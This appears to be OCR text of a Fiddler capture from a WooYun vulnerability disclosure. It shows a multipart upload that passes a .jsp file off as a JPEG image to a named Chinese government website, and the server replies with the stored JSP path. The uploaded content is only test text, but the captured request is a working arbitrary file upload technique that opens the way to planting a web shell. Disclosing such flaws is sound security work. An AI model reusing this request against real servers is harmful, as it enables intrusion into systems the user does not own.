 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.zznyxxxt.gov.cn:6001/FQSSYSWEB/UserControl/ImgUpload/ImgUpload.action HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.zznyxxxt.gov.cn:6001/FQSSYSWEB/UserControl/ImgUpload/ImgUpload.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df2a7332b50e26
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 211
Host: www.zznyxxxt.gov.cn:6001
Pragma: no-cache
Cookie: ASP.NET_SessionId=secytkqc1famquanqaptpa55; JSESSIONID=6C0FD2154BF720BF9793C8FC133B75D
-----------------------------7df2a7332b50e26
Content-Disposition: form-data; name="myFile"; filename="160_default.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df2a7332b50e26--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/J
Date: Sat, 18 Apr 2015 14:03:34 GMT
Content-Length: 2503
<script type="text/javascript" language='javascript' >
window.parent.document.getElementById('uploadImg').value="./UploadImages/1429365814182.jsp"
window.parent.document.getElementById('imgPic').src="./UploadImages/1429365814182.jsp"
alert(' ▯ ▯ ');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org